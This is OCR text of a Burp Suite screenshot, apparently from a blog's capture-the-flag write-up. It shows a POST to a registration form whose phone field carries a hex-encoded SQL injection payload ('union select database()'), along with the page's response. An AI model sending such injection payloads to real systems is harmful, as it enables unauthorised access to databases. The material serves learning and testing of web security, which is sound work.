 Burp Suite Professional v1.7.26 - Temporary Project - licensed to Larry_Lau - Unlimited by mxcx@fosec.vn
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × 3 × 4 × 5 × 6 × 7 × ...
Go Cancel < ▼ > ▼ Follow redirection Target: http://106.75.72.168:3333 ?
Request
Raw Params Headers Hex
POST /register.php HTTP/1.1
Host: 106.75.72.168:3333
User-Agent: Mozilla/5.0 (Windows NT 6.2; WOW64; rv:18.0)
Gecko/20100101 Firefox/18.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Referer: http://106.75.72.168:3333/register.php
Cookie: PHPSESSID=5p4a3etll2k2vpvtevnhh03ml1
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 96
username=nzjdsds1&password=nzjdsds1&phone=0x2D3120756E696F
6E2073656C6563742064617461626173652829
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
<script src="assets/js/html5.js"></script>
<![endif]-->
<!-- Javascript -->
<script src="assets/js/jquery-1.8.2.min.js"></script>
<script src="assets/js/supersized.3.2.7.min.js"></script>
<script src="assets/js/supersized-init.js"></script>
<script src="assets/js/scripts.js"></script>
</head>
Success!
<body>
<div class="page-container">
<h1>注册</h1>
<form action="register.php" method="post">
<input type="text" name="username" class="username"
placeholder="用户名">
<input type="password" name="password"
class="password" placeholder="密码">
<input type="text" name="phone" class="phone"
placeholder="phone" maxlength="11">
<button type="submit">提交</button>
<div class="error"><span>+</span></div>
</form>
</div>
</body>
</html>
? < + > Type a search term 0 matches
Done
1,779 bytes | 53 millis
https://blog.csdn.net/nzjdsds